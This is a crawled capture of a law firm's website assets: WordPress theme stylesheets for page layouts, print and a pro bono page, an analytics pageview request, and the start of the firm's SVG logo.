@media only screen and (max-width: 957px) {
  .section-pb-teasers .pb-row {
    text-align: center;
  }
  .section-pb-teasers .pb-row .spb-teaser {
    margin-right: 13px;
    margin-left: 13px;
  }
  .section-pb-teasers .al-left .bpb-teaser {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .section-pb-teasers .al-left .pb-teaser:last-of-type {
    margin-right: 13px;
  }
}
@media only screen and (max-width: 520px) {
  .section-pb-teasers .pb-row .bpb-teaser {
    width: 100%;
    padding: 0 10px;
  }
}
/* ==========================================================================
   Section NFA's
   ==========================================================================*/
@media only screen and (max-width: 947px) {
  .section-nfa .row-nfa .col-single {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 12px;
  }
  .section-nfa .row-nfa .col .nfa-block-wrapper {
    margin-bottom: 12px;
  }
}
@media only screen and (max-width: 800px) {
  #cboxLoadedContent .popup-content {
    padding: 20px 12px 10px;
  }
  #cboxLoadedContent .popup-content .popup-wrap .col-1 {
    display: block;
    padding-right: 0;
    margin-bottom: 15px;
  }
  #cboxLoadedContent .popup-content .popup-wrap .col-2 {
    display: block;
  }
}
@media only screen and (max-width: 526px) {
  .section-nfa .row-nfa .col-single {
    display: block;
    width: 225px;
    height: 225px;
  }
}
/* ==========================================================================
   Posts Pages
   ==========================================================================*/
@media only screen and (max-width: 1200px) {
  .prev-next-post {
    top: 10px;
  }

  .prev-next-post.next-post {
    right: 0;
  }

  .prev-next-post.prev-post {
    left: 0;
  }
}
@media only screen and (max-width: 970px) {
  .two-col.frame, .two-col.frame-ex {
    width: 90%;
  }

  .frame-side {
    max-width: 28%;
    padding-right: 50px;
  }

  .frame-main {
    max-width: 72%;
  }
}
@media only screen and (max-width: 856px) {
  .frame-side {
    max-width: 28%;
    padding-right: 25px;
  }
}
@media only screen and (max-width: 775px) {
  .frame-side {
    width: 30%;
  }
}
@media only screen and (max-width: 740px) {
  .frame-side {
    float: none;
    display: block;
    max-width: 100%;
    padding-right: 0;
    display: none;
  }

  .frame-main {
    float: none;
    display: block;
    max-width: 100%;
  }
}
@media only screen and (max-width: 550px) {
  .simple-banner .banner-content {
    padding: 65px 0;
  }
  .simple-banner .banner-content h1 {
    font-size: 32px;
    line-height: 32px;
  }
  .simple-banner .banner-content span {
    font-size: 16px;
    line-height: 16px;
  }
}
@media only screen and (max-width: 400px) {
  .prev-next-post {
    display: none;
  }
}
@media only screen and (max-width: 350px) {
  .latest-posts .frame, .latest-posts .frame-ex {
    width: 100%;
  }
}
/* ==========================================================================
  Practice Area Landing Pages
  ==========================================================================*/
@media only screen and (max-width: 740px) {
  .team-member-highlights-wrap .team-member-hl-box {
    display: block;
    max-width: 100%;
    margin-bottom: 12px;
  }
  .team-member-highlights-wrap .team-member-hl-box:before {
    display: none !important;
  }

  .section-jump .pa-jump-items .area-summary-block .col-one {
    display: block;
    width: 100%;
    padding-right: 0;
    text-align: left;
  }
  .section-jump .pa-jump-items .area-summary-block .col-two {
    width: 100%;
    display: block;
  }
}
/* ==========================================================================
 Team Member Bio Pages
  ==========================================================================*/
@media only screen and (max-width: 970px) {
  .single-team-member .frame-side {
    float: none;
    display: block;
    max-width: 100%;
    width: 100%;
    padding-right: 0;
  }
  .single-team-member .frame-main {
    float: none;
    display: block;
    max-width: 100%;
  }
  .single-team-member .sb-pa {
    width: 230px;
  }
}
@media only screen and (max-width: 790px) {
  .team-member-more-info .more-info-item-box {
    max-width: 100%;
    display: block;
  }
}
@media only screen and (max-width: 740px) {
  .team-member-banner .banner-team-member-info {
    max-width: 300px;
  }
  .team-member-banner .banner-team-member-info > div {
    padding: 12px 10px;
  }

  .team-member-banner {
    height: 450px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 300px;
  }
}
@media only screen and (max-width: 600px) {
  .team-member-banner {
    height: 450px;
    background-image: none !important;
  }
  .team-member-banner .frame, .team-member-banner .frame-ex {
    width: 100%;
  }
  .team-member-banner .banner-team-member-img {
    left: 50%;
    margin-left: -150px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 300px;
  }
  .team-member-banner .banner-team-member-info {
    bottom: 0;
    max-width: 100%;
  }
  .team-member-banner .banner-team-member-info h1 {
    font-size: 22px;
  }
  .team-member-banner .banner-team-member-info .tm-title {
    font-size: 18px;
    margin-bottom: 8px;
  }
  .team-member-banner .banner-team-member-info .banner-buttons {
    margin-top: 15px;
  }

  .single-team-member.postid-337 .team-member-banner .banner-team-member-img, .single-team-member.postid-361 .team-member-banner .banner-team-member-img {
    bottom: 140px;
  }
}
/* ==========================================================================
 Section Home Page Footer
  ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-home-page-footer .frame, .section-home-page-footer .frame-ex {
    width: 100%;
  }
}
@media only screen and (max-width: 650px) {
  .section-home-page-footer {
    height: auto;
  }
  .section-home-page-footer .frame, .section-home-page-footer .frame-ex {
    width: 100%;
  }
  .section-home-page-footer .content-wrap {
    padding: 50px 0 40px;
  }
  .section-home-page-footer .content-circle {
    border-radius: 0;
    position: relative;
    top: auto;
    left: auto;
    margin-left: auto;
    border: none;
    width: 100%;
    height: 100%;
  }
  .section-home-page-footer .content-circle .inner-circle .fade-block {
    display: none;
  }
  .section-home-page-footer .bg-image-block {
    display: none;
  }
  .section-home-page-footer .triangles {
    display: none;
  }

  .angles.greatest-posts .triangles {
    display: none;
  }

  .section-greatest .content-wrap {
    padding: 40px 0 70px;
  }
}
/* ==========================================================================
  Contact Page
  ==========================================================================*/
@media only screen and (max-width: 875px) {
  .section-contact .location-bubbles .location-bubble-wrapper {
    margin: 28px 28px;
  }
}
@media only screen and (max-width: 810px) {
  .section-contact .frame, .section-contact .frame-ex {
    width: 100%;
  }
  .section-contact h1 {
    margin-bottom: 35px;
  }
  .section-contact .content-wrap {
    padding-top: 45px;
  }
  .section-contact .location-bubbles .location-bubble {
    width: 300px;
    height: 300px;
    padding-left: 18px;
    padding-right: 18px;
  }
  .section-contact .location-bubbles .location-bubble .location-bubble_inner .city {
    font-size: 18px;
  }
}
@media only screen and (max-width: 580px) {
  .section-contact {
    background-image: none !important;
  }
  .section-contact .location-bubbles .location-bubble-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
  .section-contact .content-wrap {
    padding-bottom: 60px;
  }
}
/* ==========================================================================
  Bio Team Page
  ==========================================================================*/
@media only screen and (max-width: 975px) {
  .bio-grid-wrap {
    max-width: 734px !important;
  }
  .bio-grid-wrap form {
    text-align: center;
  }
}
@media only screen and (max-width: 731px) {
  .bio-grid-wrap {
    max-width: 488px !important;
  }
}
@media only screen and (max-width: 550px) {
  .banner-small {
    background-image: none !important;
  }
}
@media only screen and (max-width: 487px) {
  .bio-grid-wrap {
    max-width: 246px !important;
    padding-top: 50px;
  }
  .bio-grid-wrap .grid-item--width2 {
    display: none !important;
  }

  form.searchandfilter li h4 {
    margin-bottom: 12px;
  }
  form.searchandfilter > ul > li {
    display: block;
  }
  form.searchandfilter > ul > li label {
    margin-left: 0;
  }

  form.searchandfilter li.sf-field-search input[type=text] {
    width: 100%;
  }

  form.searchandfilter li.sf-field-reset {
    margin-left: 0 !important;
    position: relative !important;
    left: -8px !important;
  }

  form.searchandfilter li.sf-field-search {
    margin-left: 0 !important;
    position: relative !important;
  }
}
@media only screen and (max-width: 1200px) {
  .section-paralegals {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media only screen and (max-width: 750px) {
  .section-paralegals .frame, .section-paralegals .frame-ex {
    width: 100%;
  }
}
/* ==========================================================================
 About Bubbles
  ==========================================================================*/
@media only screen and (max-width: 1020px) {
  .section-rollout, .section-rollout-careers {
    display: none;
  }

  .section-responsive-rollout {
    display: block;
  }
}
/* ==========================================================================
 Special banner
  ==========================================================================*/
@media only screen and (max-width: 710px) {
  .page-template-page-careers .banner-special {
    height: auto;
  }
  .page-template-page-careers .banner-special .content-wrap {
    display: block;
    padding: 40px 0 70px;
  }
  .page-template-page-careers .banner-special .content-wrap .banner-meta {
    display: block;
  }
}
/* ==========================================================================
 Pop Ups
  ==========================================================================*/
@media only screen and (max-width: 600px) {
  #cboxMiddleRight, #cboxMiddleLeft {
    display: none !important;
  }
}
/* ==========================================================================
 Pop Ups
  ==========================================================================*/
@media only screen and (max-width: 1080px) {
  .hide-this {
    opacity: 1 !important;
    top: auto;
  }
}
/* ==========================================================================
   Archive
   ==========================================================================*/
@media only screen and (max-width: 760px) {
  section.archives .frame, section.archives .frame-ex {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 690px) {
  .table-utils #archive-table_length {
    display: block;
    text-align: center;
    float: none !important;
    margin-bottom: 10px;
    padding-left: 0;
  }
  .table-utils #archive-table_filter {
    display: block;
    text-align: center;
    float: none !important;
    padding-right: 0;
  }
}
@media only screen and (max-width: 460px) {
  #archive-table_wrapper {
    display: none;
  }

  section.archives:after {
    content: "To view archive, please view on a desktop or tablet device.";
    display: block;
    text-align: center;
    padding-left: 8px;
    padding-right: 8px;
  }
}
/* ==========================================================================
   WORDPRESS EDITOR STYLES
   ========================================================================== */
/* ==========================================================================
   WordPress WYSIWYG Editor Styles
   ==========================================================================*/
.entry-content img {
  margin: 0 0 1.5em 0;
}

.alignleft, img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}

.alignright, img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}

.aligncenter, img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}

.alignnone, img.alignnone {
  /*padding:30px 0;*/
  /* not sure about this one */
}

.wp-caption {
  margin-bottom: 1.5em;
  text-align: center;
  padding-top: 5px;
}

.wp-caption img {
  border: 0 none;
  padding: 0;
  margin: 0;
}

.wp-caption p.wp-caption-text {
  line-height: 1.5;
  font-size: 10px;
  margin: 0;
}

.wp-smiley {
  margin: 0 !important;
  max-height: 1em;
}

blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

/* ==========================================================================
   PRINT
   ========================================================================== */
@media print {
  #site {
    background-color: white;
    margin-top: 0;
  }

  #main-content {
    background-color: transparent;
  }

  header {
    position: relative;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none;
  }
  header #main-logo {
    top: 10px;
  }
  header .menu-search {
    display: none;
  }

  .frame-side {
    padding-right: 55px;
  }

  .two-col {
    padding: 10px 0;
  }

  .team-member-banner {
    border: none;
    background: none;
    background-color: transparent;
    height: 300px;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .team-member-banner .frame, .team-member-banner .frame-ex {
    height: 100%;
  }
  .team-member-banner .banner-team-member-img {
    left: 65px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 190px;
    height: auto;
  }
  .team-member-banner .banner-team-member-info {
    right: 65px;
    bottom: 0px;
  }

  .team-member-highlights-wrap {
    background-color: transparent;
    border: none;
  }
  .team-member-highlights-wrap .team-member-highlights {
    border: none;
    padding: 7px 0;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box {
    max-width: 100%;
    color: #333333 !important;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box .team-member-hl-title {
    color: #333333;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box .team-member-hl-description p {
    color: #333333;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box:before, .team-member-highlights-wrap .team-member-highlights .team-member-hl-box:after {
    display: none;
  }
  .team-member-highlights-wrap .team-member-highlights:before, .team-member-highlights-wrap .team-member-highlights:after {
    display: none;
  }

  .team-member-bio-nav {
    display: none;
  }

  .latest-posts {
    display: none;
  }

  .team-member-more-info {
    background-color: transparent;
    padding: 10px 0;
    border: none;
  }
  .team-member-more-info:before, .team-member-more-info:after {
    display: none;
  }
  .team-member-more-info .more-info-item-box {
    max-width: 100%;
    display: block;
  }
  .team-member-more-info .more-info-item-box .more-info-item-desc {
    color: #333333;
  }
  .team-member-more-info .more-info-item-box .more-info-item-desc-hidden {
    display: block;
    color: #333333;
  }
  .team-member-more-info .more-info-item-box .link-no-arrow {
    display: none;
  }

  footer {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/maintenance.css?ver=1768967367
body_size: 1203
content:
.page-template-page-our-people .sf-input-radio {
    display: none;
}

.page-template-page-our-people .sf-label-radio {
    border: 1px solid #e0e0e0 !important;
    cursor: pointer;
    padding: 5px 5px !important;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Archivo Narrow", sans-serif;
    color: #C45500 !important;
}

@media only screen and (max-width: 975px) {
    .bio-grid-wrap form {
        text-align: left !important;
    }
}


.home .slick-track {
    background-color: rgba(20, 54, 94, 0.85);
}

.team-member-slider-container .slick-track {
  display: flex;
  justify-content: flex-end;
}

.team-member-slider-container .slick-slide {
  margin-top: auto;
}

.team-member-slider-container .team-slide {
  display: block !important;
}

.section-rollout .row-bubble-main .bubble-main .text {
    color: white;
}

.section-practice-area .practice-area-wrapper .practice-area-box a h2 {
    color: white;
}

.arrow_box {
    background: #C45500;
}

.arrow_box:before {
    border-bottom-color: #C45500;
}

.arrow_box:after {
    border-top-color: #C45500;
}

.chosen-container .chosen-single {
    color: #C45500 !important;
}

a.chosen-single:after {
    content: url(https://hangley.lndo.site/wp-content/uploads/2023/10/Vector-14.png);
    position: absolute;
    width: 100%;
    left: 90%;
}

.chosen-container .chosen-results .active-result.highlighted {
    background-color: #C45500 !important;
}

form.searchandfilter li.sf-field-reset a {
    color: #C45500 !important;
}

.bio-name-wrap {
    font-size: 25px;
    background-color: rgba(81, 117, 157, .8);
}

a.btn.orange {
    background-color: #C45500;
    border: 1px solid #C45500;
}

.simple-banner .banner-content .divider {
  display: none;
}

.simple-banner .banner-content .banner-author {
  display: none;
}

.section-rollout-careers .row-bubble-main .open .bubble-main {
    background-color: #EF8B22 !important;
}

.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover {
    cursor: pointer;
    background-color: #EF8B22 !important;
}

.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 {
    font-size: 23px;
    color: white;
    margin: 0 20px;
}

.page-template-template-news-landing .section-posts .filter-nav {
    text-align: center;
    margin-bottom: 45px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.home-page-jumper {
  height: 195px;
}

@media only screen and (max-width: 767px) {
  .page-template-template-news-landing .section-posts .filter-nav {
    flex-direction: column;
  }
}

.page-template-template-news-landing .section-posts .filter-nav span {
    font-size: 20px;
}

.page-template-template-news-landing .section-posts .filter-nav ul li a {
  font-size: 16px;
}

@media only screen and (max-width: 600px) {
  .single-team-member.postid-337 .team-member-banner .banner-team-member-img,
  .single-team-member.postid-361 .team-member-banner .banner-team-member-img {
    bottom: 0;
  }
}

.section-practice-page-footer > .frame > .content-wrap > p {
  color: #fff;
}

.iframe-container {
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
.iframe-container iframe {
  border: 0;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}


.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap {
  display:flex;
  flex-direction:column;
  justify-content: center;
  align-items:center;
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap > a {
margin-bottom:10px;
}

.page-template-template-dei .section-posts h2 {
  text-align: center;
}

.page-template-template-dei .frame-main { 
  float: none;
  max-width: 100%;
  display: block;
}

.page-template-template-dei .content-wrap {
  padding: 80px 0;
}

.page-template-template-dei .content-wrap-posts {
  padding: 0;
}

.page-template-template-dei .latest-posts {
  background-color: transparent;
}

.search_highlight {
  background-color: #ffc;
  font-weight: bold;
}

.team-member-banner .banner-team-member-img img {
  max-width: 400px;
}

/* News Archive on Mobile */

@media only screen and (max-width: 460px) {
  .category-news #archive-table_wrapper {
    display: block;
  }
  
  .category-news .table-container {
    overflow-x: scroll;
  }

  .category-news #archive-table_filter label {
    align-items: center;
    display: flex;
    flex-direction: column;
    gap: 20px;
  }

  .category-news section.archives .dataTables_wrapper .dataTables_filter label:after {
    content: none;
    display: none;
  }

  .category-news .table-container .archive-table {
    min-width: 600px;
  }

  .category-news section.archives:after {
    content: none;
    display: none;
  }

  .category-news .dataTables_paginate > span {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/pro-bono.css?ver=0.3
body_size: 1494
content:
.page-template-page-pro-bono-redesign .two-column-team-grid-container, .three-column-team-grid-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-content {
  display: none;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-content.active {
  display: block;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-container .single-team-member, .two-column-team-grid-container .single-team-member {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.page-template-page-pro-bono-redesign .angles .tri-left {
  border-bottom: 800px solid #E4F1FD;
}
.page-template-page-pro-bono-redesign .angles .tri-right {
  border-bottom: 800px solid #E4F1FD;
}
.page-template-page-pro-bono-redesign .slick-track {
  display: flex;
  align-items: center;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 45px;
  margin-right: 45px;
  /*&:not(:first-child) {
   .pro-bono-large-slide {
   margin-left: 70px;
   }
   }*/
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide {
  max-width: 712px;
  max-height: 593px;
  width: 100%;
  height: 100%;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-content {
  display: flex;
  flex-direction: row;
  background: #92AFD0;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-content img {
  width: 385px;
  height: 561px;
  object-fit: cover;
  margin-left: -39px;
  margin-top: 16px;
  margin-bottom: 16px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper {
  display: flex;
  flex-direction: column;
  align-self: flex-end;
  margin-left: 60px;
  margin-bottom: 50px;
  margin-right: 28px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper h2 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 600;
  line-height: 40px;
  /* 111.111% */
  text-transform: uppercase;
  margin-bottom: 21px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper h5 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-right: 57px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides {
  display: flex;
  flex-direction: column;
  row-gap: 40px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide {
  max-width: 487px;
  width: 100%;
  height: 330px;
  max-height: 100%;
  background: #29486C;
  display: flex;
  align-items: flex-end;
  outline: 0.75px solid black;
  outline-offset: 11px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide:nth-child(2) {
  background: #152840;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content {
  display: flex;
  flex-direction: column;
  padding: 0 37px 60px 60px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h2 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 600;
  line-height: 40px;
  /* 111.111% */
  text-transform: uppercase;
  margin-bottom: 21px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h5 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 0;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h5 + a {
  margin-top: 18px;
}
.page-template-page-pro-bono-redesign #people-grid {
  margin: 130px 0;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex {
  max-width: 1200px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container {
  display: flex;
  flex-direction: row;
  justify-content: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #2F4869;
  column-gap: 5px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person img {
  max-width: 75px;
  width: 100%;
  border-radius: 999px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person h2 {
  letter-spacing: -1px;
  font-size: 40px;
  font-weight: 600;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person-mobile {
  display: none;
  flex-direction: row;
  align-items: center;
  color: #2F4869;
  column-gap: 5px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person-mobile img {
  max-width: 75px;
  width: 100%;
  border-radius: 999px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-member-content {
  display: none;
}
.single-member-content {
  max-width: 1000px;
  width: 100%;
  padding: 50px 100px;
}
.single-member-content .modal-close-button {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  margin-bottom: 30px;
}
.single-member-content .member-content-container h2 {
  margin-bottom: 45px;
  color: #2F4869;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 55px;
  font-style: normal;
  font-weight: 600;
  line-height: 65px;
  text-transform: uppercase;
}
.single-member-content .member-content-container .member-content-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 25px;
}
.single-member-content .member-content-container .member-content-wrapper img {
  border-radius: 999px;
  max-width: 240px;
}
.single-member-content .member-content-container .member-content-wrapper p {
  margin-bottom: 0;
  color: #000;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 35px;
  font-style: normal;
  font-weight: 400;
  line-height: 45px;
}
#pro-bono-highlights {
  position: relative;
  z-index: 3;
  background-color: #E4F1FD;
  padding: 100px 20px 100px 20px;
}
#pro-bono-highlights .pro-bono-headline-container {
  margin-bottom: 32px;
}
#pro-bono-highlights .pro-bono-headline-container h2 {
  color: #2F4869;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 65px;
  font-style: normal;
  font-weight: 600;
  line-height: 65px;
  /* 100% */
  text-transform: uppercase;
  margin-bottom: 10px;
}
#pro-bono-highlights .pro-bono-headline-container p {
  color: #333;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 400;
  line-height: 26px;
  width: 62%;
}
#pro-bono-highlights .slide-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  width: 100%;
  justify-content: space-between;
  margin-top: 15px;
}
#pro-bono-highlights .slide-wrapper .slide-controls {
  display: flex;
  flex-direction: row;
  column-gap: 25%;
}
#pro-bono-highlights .slide-wrapper .slide-count p {
  margin: 0;
  font-family: "Archivo Narrow", sans-serif;
}
#pro-bono-highlights .slick-list {
  overflow: visible;
}
/*.fancybox-container.closed {
 display: none;
 }*/
.fancybox-is-open .fancybox-bg {
  opacity: 0.2;
}
/*.fancybox-close-small {
 display: none;
 }*/
@media only screen and (max-width: 650px) {
  .people-container {
    margin-bottom: 15px;
  }
  .single-person {
    width: 100%;
    display: none !important;
  }
  .single-person-mobile h2 {
    font-size: 28px;
    letter-spacing: -1px;
  }
  .single-person-mobile {
    display: flex !important;
    width: 100%;
  }
}
/*@media only screen and (max-width: 650px) {
 .page-template-page-pro-bono-redesign .frame-ex {
 width: 80%;
 }                
 }*/
@media only screen and (max-width: 450px) {
  .pro-bono-large-slide-wrapper h5 {
    margin-right: 0px !important;
  }
}
@media only screen and (max-width: 767px) {
  .slide .pro-bono-large-slide-wrapper h2 {
    margin-bottom: 11px !important;
  }
  .slide .pro-bono-large-slide-wrapper {
    margin-bottom: 16px !important;
    margin-right: 18px !important;
    margin-left: 30px !important;
  }
  .slide .pro-bono-medium-slide-content {
    padding: 0 27px 30px 30px !important;
  }
  .slide h2 {
    font-size: 30px !important;
    line-height: 35px !important;
  }
  .slide h5 {
    font-size: 24px !important;
    line-height: normal !important;
  }
  .pro-bono-headline-container h2 {
    font-size: 45px !important;
    line-height: 40px !important;
  }
  .pro-bono-headline-container p {
    font-size: 30px !important;
    line-height: 26px !important;
    width: 100% !important;
  }
  .pro-bono-large-slide-content img {
    width: 100% !important;
    height: 100% !important;
    max-height: 201px;
    margin-left: -15px !important;
  }
  .pro-bono-large-slide-content {
    flex-direction: column !important;
  }
}
.small-slides + .large-slides {
  margin-left: 39px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j87&a=647807489&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hangley.com%2Fnews%2Fkeays-speak-pfas-philadelphia-bar-association&ul=en-us%40posix&de=UTF-8&dt=Pete%20Keays%20to%20Speak%20on%20PFAS%20for%20Philadelphia%20Bar%20Association%20-%20Hangley%20Aronchick%20Segal%20Pudlin%20%26%20Schiller&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IADAAEABAAAAAC~&jid=901946967&gjid=1564227996&cid=514138316.1769056079&tid=UA-49632067-1&_gid=921013233.1769056079&_r=1&_slc=1&z=1673521424
body_size: -542
content:
2,cG-E5GVY7YN6C

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-full.svg
body_size: 6841
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 314.1 187.7" style="enable-background:new 0 0 314.1 187.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EF8B22;}
	.st1{fill:#7D9ABF;}
</style>
<path class="st0" d="M33.7,107.5c-7.2,4-16.4,6.8-19.8,15.4c-3.4,7.2-1.7,15,0.2,21.8C6.7,156.9-4,171.8,1.5,186.1
	c12.6,5.4,24-4.7,32.8-12.4c8.9,1.4,11.5,10.4,19.9,13.1c-0.4-6.3-9.4-13.1-13.9-17.1c8.2-10.6,16.3-20.9,21.4-32.8
	c-9.1,5-15.4,20-24.4,29.6c-5.8,0-8-6.8-12.2-10c-16.8-11.8,7.4-22.7,8.5-35C33.4,117,40.3,109.8,33.7,107.5L33.7,107.5z M30,171.8
	c-5.2,6.5-14.3,7.5-21.4,11c-8.3-3.5-1.1-14,0.3-19.9c5-21,10.9-1,18.2,3.6C28.4,168.3,31.7,168.8,30,171.8L30,171.8z M16.7,136.9
	c-2.5-6.3,2.4-12.1,6.1-17.7c1.7-0.8,3.8-1.8,5.7-3.2C26,123.9,22.2,130.7,16.7,136.9L16.7,136.9z"/>
<path class="st1" d="M74.5,144.2c-4.6,0-7.4,2.9-7.4,6.3c0,3.3,2,5.3,4.1,6.6l3.3,2.1c2.7,1.7,3.1,3.7,3.1,5.3
	c0,2.5-1.6,4.7-4.7,4.7c-4.1,0-5.9-3.7-6.6-5.6c-0.1-0.1-0.5-0.2-0.6,0c0,2.1,0.4,4.3,1.1,5c0.7,0.4,2.6,1.4,5.5,1.4
	c4.8,0,7.9-2.8,7.9-6.9c0-3.6-2.4-5.7-4.1-6.8l-3.5-2.2c-1.3-0.8-3.2-2.4-3.2-4.7c0-1.6,0.8-4.4,4.5-4.4c3.7,0,4.6,2.5,5.3,4.2
	c0.2,0.2,0.6,0.1,0.7-0.1c0-1.3-0.3-3.5-0.7-4.4c-0.4,0-0.9-0.1-1.3-0.2C77,144.3,75.6,144.2,74.5,144.2L74.5,144.2z M103.2,145
	c5.7,0,7.3,3.1,8,5.4c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7
	c-4,0-7.4,1-10.1,3.2c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9
	c0.4-0.1,0.9-0.3,1.3-0.3c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5
	C92.3,148.8,97.3,145,103.2,145L103.2,145z M123.2,163.5c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1c0.1-0.2,0.1-0.4,0-0.6l-1.2-0.2c-0.7-0.1-1.3-0.3-1.7-0.7
	c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2c0-1.1,0.1-1.2,1.8-1.2h11c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.1,3.8-0.5,4.4
